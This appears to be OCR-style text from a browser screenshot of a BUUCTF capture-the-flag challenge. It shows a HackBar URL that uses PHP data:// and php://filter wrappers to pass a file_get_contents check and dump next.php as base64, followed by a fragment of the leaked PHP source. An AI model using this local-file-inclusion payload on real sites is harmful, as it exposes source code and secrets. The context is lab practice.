 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://a7b05ac9-8338-4438-9256-acb95b32411b.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All